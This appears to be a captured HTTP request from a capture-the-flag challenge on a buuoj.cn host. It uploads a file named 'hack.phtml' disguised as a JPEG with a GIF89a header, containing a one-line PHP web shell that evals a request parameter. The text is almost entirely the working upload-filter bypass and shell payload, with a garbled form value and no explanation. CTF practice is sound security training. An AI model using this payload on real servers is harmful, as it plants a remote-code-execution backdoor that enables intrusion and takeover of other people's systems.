 POST /upload_file.php HTTP/1.1
Host: 4ade2a42-e6ba-497c-aec3-79098cc40043.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------191691572411478
Content-Length: 361
Origin: http://4ade2a42-e6ba-497c-aec3-79098cc40043.node3.buuoj.cn
DNT: 1
Connection: close
Referer: http://4ade2a42-e6ba-497c-aec3-79098cc40043.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
-----------------------------191691572411478
Content-Disposition: form-data; name="file"; filename="hack.phtml"
Content-Type: image/jpeg
GIF89a?
<script language="php">eval($_REQUEST[shell])</script>
-----------------------------191691572411478
Content-Disposition: form-data; name="submit"
鎻愪氦
-----------------------------191691572411478--
上传文件名: hack.phtml